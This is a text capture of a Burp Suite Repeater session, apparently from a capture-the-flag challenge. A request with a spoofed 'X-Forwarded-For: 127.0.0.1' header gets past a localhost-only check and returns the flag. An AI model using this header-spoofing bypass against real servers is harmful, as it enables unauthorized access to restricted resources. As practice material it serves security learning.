 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://123.206.87.240:8002 ?
Request
Raw Headers Hex
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Feb 2020 13:51:56 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 20
flag{loc-al-h-o-st1}
? < + > Type a search term 0 matches
Done Length: 199 (832 millis)